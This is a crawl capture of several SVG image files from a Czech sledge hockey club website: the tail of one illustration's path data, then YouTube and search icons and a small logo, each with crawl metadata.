                    <path d="M169.294248,23.5965553 C169.258875,24.1604596 168.866826,24.6314479 168.457091,24.9935001 C168.018964,25.3116403 167.630795,25.7043452 167.307474,26.1565528 C166.978406,26.802798 166.910115,27.5682678 167.118818,28.271194 C167.260112,28.8607499 167.436362,29.4397483 167.646463,30.0045589 C167.88523,30.6709913 167.829223,30.9657595 167.646463,31.6674359 C167.54624,32.0775481 167.248519,32.7439805 167.180721,33.1605007 C167.027439,34.0960692 167.519711,34.4741414 167.770268,34.7625016 C168.082728,35.1021258 168.619217,35.0348418 169.034847,34.8265816 C169.673301,34.5002355 170.179012,33.9300329 170.455657,33.2245807 C170.569094,32.853061 170.702966,32.4892853 170.856549,32.1352201 C171.083525,31.7122919 171.446096,31.4015037 171.720236,31.0074115 C172.265579,30.1824236 172.293601,29.0795806 171.790982,28.2231339 C172.511008,27.9434873 173.042773,27.2730131 173.191157,26.4577289 C173.306242,25.6651119 173.022975,24.866055 172.448327,24.3623118 C172.833863,24.1173703 173.138241,23.746157 173.317909,23.3017872 C173.553728,22.7378828 173.907457,22.2412626 173.984098,21.6164822 C174.075478,20.9404378 173.768913,20.1714774 173.170523,20.0144813 C172.805265,19.9678162 172.435316,20.0344646 172.103442,20.2067214 L170.408493,20.8859698 C169.883796,21.0942299 169.282457,21.3889981 169.138018,21.9785344 C169.008318,22.5168067 169.326673,23.045467 169.294248,23.5805353" id="Path"></path>
                    <path d="M138.526458,28.3911894 C137.919365,25.231154 138.259605,21.9548947 139.501733,19 C139.501733,19 134.925212,19.7293824 129.84288,20.3210273 C128.433551,20.5127206 127.046448,20.8504156 125.702507,21.329015 C125.702507,21.329015 128.564725,22.7909101 126.208317,25.9901753 C125.832745,26.4972995 124.254739,27.7619797 124.021521,29.399177 C123.788303,31.0363744 125.502606,36.9121285 126.644464,39.4853144 C127.786323,42.0585003 132.129626,45.016725 136.203366,43.6581329 C140.277106,42.2995409 143,37.5726422 143,37.5726422 C143,37.5726422 139.737979,34.4078114 138.526458,28.3911894 Z" id="Path"></path>
                    <path d="M38.6433266,127.778161 C39.7462331,127.944319 40.8750463,128.017627 42.0043123,127.996433 C43.1342843,127.985576 44.2595142,127.894738 45.3617676,127.725392 C46.5435869,127.553485 47.6771482,127.25385 48.7192228,126.837914 C48.7988447,126.805383 48.8655151,126.760087 48.9133974,126.705992 C48.9948701,126.616861 49.0201951,126.509223 48.9836784,126.407278 C48.9471617,126.305334 48.8518679,126.217639 48.7192228,126.16391 C47.6724631,125.747473 46.5341367,125.447839 45.3476458,125.276432 C44.2383445,125.106297 43.1060936,125.014662 41.9690079,125.002993 C40.8375076,124.983786 39.7067119,125.057069 38.6009613,125.221265 C38.0285817,125.30899 37.4668092,125.426057 36.9204684,125.571459 C36.3220376,125.72257 35.7566799,125.928341 35.2399756,126.183099 L35.2399756,126.183099 C35.1800692,126.212682 35.1296245,126.250218 35.0916968,126.293434 C34.9162875,126.482875 35,126.733053 35.2788105,126.852305 C36.3186469,127.287381 37.4600264,127.598861 38.653918,127.773364" id="Path"></path>
                    <path d="M42.0034466,127.805962 C40.8277009,127.833609 39.6530071,127.715856 38.5051699,127.45529 C37.2654551,127.185999 36.0800321,126.703318 35,126.028054 L35,130.208067 C36.0821872,130.886279 37.2697797,131.372452 38.512063,131.645823 C39.6601713,131.904664 40.8346592,132.022396 42.0103397,131.996495 C43.1864402,131.976442 44.3574555,131.834267 45.5051699,131.572182 C46.7350519,131.302338 47.9147964,130.834753 49,130.187026 L49,130.187026 L49,126 C47.9125045,126.644711 46.7319245,127.110983 45.5017233,127.381649 C44.354298,127.645446 43.1831086,127.787642 42.0068932,127.805962" id="Path"></path>
                    <path d="M128,111 L131.542484,109.971164 L132,108 L128.807843,109.198764 C128.89997,109.943166 128.573,110.672206 128,111" id="Path"></path>
                    <path d="M167,24 C166.923511,24.2577126 166.829044,24.5101644 166.717243,24.7556352 C166.492184,25.1489748 166.302971,25.5603504 166.151728,25.9851434 C165.9854,26.6671363 166.261504,27.371542 166.374607,28.0663422 C166.570874,29.2158043 166.324709,30.3716701 165.97542,31.4987193 C165.373314,33.9961578 164.228978,38.369877 163.786546,40.7584529 C163.177786,44.0435451 161.966919,48.7822746 160.094068,52.2338627 C158.221216,55.6854508 154.335797,64.9003586 149.718536,72.4759221 C145.566993,79.283043 137.68638,93.1182121 136.132877,95.8493852 L136.402329,95.9934682 L135.55073,97.479124 L135.816855,97.623207 L135.04842,98.9647797 L134.778969,98.8206967 L134.778969,98.8206967 L134.083718,99 L133.870819,98.3404201 L133.43504,98.1066855 L132.739789,98.2859887 L132.530216,97.6264088 L132.500277,97.6103996 L132.167622,97.4375 L131.475698,97.6168033 L131.269451,96.9604252 L131,96.8163422 L131.771761,95.4747695 L132.037886,95.6156506 L132.892811,94.1299949 L133.152282,94.2676742 C134.289965,92.2248975 136.415635,88.4627305 138.807429,84.4796363 C142.380152,78.543417 149.279431,65.4382684 153.294585,58.4230277 C155.16411,55.1603484 156.288486,52.7909836 156.977084,50.7706199 C156.977084,50.7706199 156.661061,53.3705174 154.222695,58.086834 C152.093698,62.2012039 137.420255,88.4371158 133.731103,95.032915 L133.731103,95.052126 C133.681097,95.143731 133.671242,95.2507843 133.703737,95.3494248 C133.736231,95.4480653 133.808374,95.5300943 133.904084,95.5772285 C134.095908,95.675359 134.333966,95.6121014 134.446313,95.4331455 C134.502865,95.340292 157.845315,56.9341701 157.875254,50.7898309 L157.875254,50.3703893 C158.063131,48.8137696 158.134281,47.2461467 158.088154,45.6796875 C158.134726,45.2410348 158.174644,44.7959785 158.214563,44.3349129 C158.464055,41.3123719 158.810017,36.9002305 159.362225,32.8787141 C159.881168,29.1229508 159.944373,28.1047643 160.546479,25.8730789 C160.546479,25.8730789 162.688782,25.3607838 163.620218,25.23271 C164.551654,25.1046363 166.334689,24.883709 167,24 Z" id="Path"></path>
                    <path d="M150.166964,23.9004096 C151.005095,27.7608663 153.362713,28.7832986 156.380585,27.4355469 C158.565288,26.5125885 160.821214,25.7788419 163.12482,25.2419648 C164.330763,24.8515815 166.109528,24.5510484 166.787871,24.0026529 C167.715231,23.2798139 168.163817,22.0792953 167.945576,20.9043731 C167.610927,18.8471153 166.420058,16.9044939 164.544817,17.0036388 C160.926989,17.1988304 156.06101,17.0253268 153.908402,17.4404963 C151.755794,17.8556658 149.337879,20.0430513 150.166964,23.9004096" id="Path"></path>
                    <path d="M153.031913,29.2857265 C152.801047,29.308132 152.577664,29.3817169 152.377182,29.5014025 C152.01485,29.8197744 151.899285,30.3448194 152.093053,30.7922869 C152.295301,31.2232808 152.589871,31.6017011 152.954704,31.8992123 C153.984157,32.8697543 155.054787,33.8043504 156.166595,34.7030004 C156.294083,34.8191834 156.440423,34.9115041 156.598965,34.9757671 C156.96371,35.0597424 157.343047,34.921665 157.574886,34.620536 C157.794729,34.3195726 157.951415,33.9750623 158.035051,33.6087618 C158.460914,32.1666609 158.770791,30.6910917 158.961558,29.1969188 C159.047025,28.864768 158.988469,28.5108882 158.800964,28.2263767 C158.645666,28.0707161 158.433946,27.9890346 158.217264,28.0011856 C158.006554,28.0153367 157.798729,28.0590908 157.599593,28.1312255 C156.971718,28.2935878 156.353096,28.491595 155.746579,28.7243346 C155.239159,28.9190898 154.710045,29.0480126 154.171517,29.108111 L153.031913,29.2857265 Z" id="Path"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/youtube-white.svg
body_size: 1964
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="22px" height="16px" viewBox="0 0 22 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>614290F8-D0C9-4A54-93E4-615CB9163F42</title>
    <g id="🖥-Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.804454985">
        <g id="⚪️-Homepage-3️⃣" transform="translate(-812.000000, -4784.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="footer" transform="translate(0.000000, 4579.000000)">
                <g id="Group-10" transform="translate(80.000000, 204.000000)">
                    <g id="youtube-outlined" transform="translate(732.000000, 1.000000)">
                        <path d="M19,0.49 L17.54,0.34 C13.1717293,-0.113317538 8.76827073,-0.113317538 4.4,0.34 L3,0.49 C1.27151792,0.685362662 -0.0264446895,2.16071349 -1.11016881e-15,3.9 L-1.11016881e-15,12.1 C-0.0264446895,13.8392865 1.27151792,15.3146373 3,15.51 L4.46,15.66 C6.63261014,15.8869091 8.81557275,16.0003965 11,16.0000118 C13.1944339,16.0014415 15.3874374,15.8879528 17.57,15.66 L19,15.51 C20.7284821,15.3146373 22.0264447,13.8392865 22,12.1 L22,3.9 C22.0264447,2.16071349 20.7284821,0.685362662 19,0.49 Z M20,12.1 C20.0278393,12.8054999 19.5186749,13.4182231 18.82,13.52 L17.36,13.67 C15.2471514,13.8901432 13.1242863,14.0002918 11,14.0000006 C8.8757137,14.0002918 6.75284863,13.8901432 4.64,13.67 L3.18,13.52 C2.48132507,13.4182231 1.97216074,12.8054999 2,12.1 L2,3.9 C1.97216074,3.19450006 2.48132507,2.58177688 3.18,2.48 L4.64,2.33 C8.86858406,1.88998364 13.1314159,1.88998364 17.36,2.33 L18.82,2.48 C19.5186749,2.58177688 20.0278393,3.19450006 20,3.9 L20,12.1 Z M10.17,4.78 C9.94033366,4.62476179 9.64376689,4.60886604 9.39882274,4.7386655 C9.1538786,4.86846496 9.00050586,5.12279019 9,5.4 L9,10.6 C9.00050586,10.8772098 9.1538786,11.131535 9.39882274,11.2613345 C9.64376689,11.391134 9.94033366,11.3752382 10.17,11.22 L14.06,8.62 C14.2696106,8.48342169 14.3960198,8.25018045 14.3960198,8 C14.3960198,7.74981955 14.2696106,7.51657831 14.06,7.38 L10.17,4.78 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/search.svg
body_size: 488
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>A90D4C72-1239-4275-B67B-FFC699D9255D@3x</title>
    <g id="🖥-Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="⚪️-Homepage-3️⃣" transform="translate(-934.000000, -74.000000)" stroke="#D0D1D2" stroke-width="2">
            <g id="search" transform="translate(935.000000, 75.000000)">
                <circle id="Oval" cx="7" cy="7" r="7"></circle>
                <line x1="16" y1="16" x2="12" y2="12" id="Path"></line>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/logo-sm.svg
body_size: 72096
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>A283CB7E-FD44-4796-8ED9-B4EC2C52AD2A@3x</title>
    <g id="🖥-Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="⚪️-Homepage-3️⃣" transform="translate(-97.000000, -184.000000)">
            <g id="🏒-Matches-+-live" transform="translate(0.000000, 160.000000)">
                <g id="Zapas/odehrano" transform="translate(80.000000, 0.000000)">
                    <image id="logo_1" x="17" y="24" width="56" height="56" xlink:href="[data-uri]"></image>
                </g>
            </g>
        </g>
    </g>
</svg>